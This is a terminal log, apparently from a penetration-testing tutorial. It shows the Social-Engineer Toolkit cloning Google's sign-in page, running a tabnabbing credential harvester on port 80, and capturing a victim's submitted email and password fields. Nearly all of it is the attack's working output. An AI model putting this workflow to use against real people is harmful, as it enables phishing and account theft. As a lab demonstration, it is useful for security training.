 IP address for the POST back in Harvester/Tabnabbing:192.168.0.102
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.gmail.com
[*] Cloning the website: https://accounts.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.101 - - [30/Mar/2014 16:22:22] "GET / HTTP/1.1" 200 -
192.168.0.101 - - [30/Mar/2014 16:22:22] "GET /source.js HTTP/1.1" 200 -
192.168.0.101 - - [30/Mar/2014 16:22:27] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=-ALULzXVb70
PARAM: continue=https://accounts.google.com/ManageAccount
PARAM: followup=https://accounts.google.com/ManageAccount
PARAM: _utf8=☃
PARAM: bgresponse=!A0I_x9CEpcVt0ESkBeAKPAu4UA8AAxYG-yoEJMUic4ifLIzjb-P2Ab7J9rKw-
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=robert.beggs@digitaldefence.ca
POSSIBLE PASSWORD FIELD FOUND: Passwd=password
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
PARAM: rmShown=1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.